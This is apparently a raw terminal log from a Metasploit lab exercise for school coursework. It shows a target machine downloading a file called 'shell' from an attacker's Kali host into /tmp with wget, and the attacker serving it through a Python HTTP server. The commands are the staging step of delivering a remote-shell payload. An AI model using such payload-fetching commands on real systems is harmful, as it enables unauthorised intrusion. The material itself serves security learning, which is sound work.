 cd /tmp
wget http://10.0.2.15/shell
--05:19:34--  http://10.0.2.15/shell
           => `shell.1'
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 234 [application/octet-stream]
    0K                                                       100%    4.30 MB/s
05:19:34 (4.30 MB/s) - `shell.1' saved [234/234]
niko@kali:~/Documents/koulu/metasploit$ sudo python3 -m http.server 80
[sudo] password for niko:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.9 - - [29/Apr/2020 12:18:55] "GET /shell HTTP/1.0" 200 -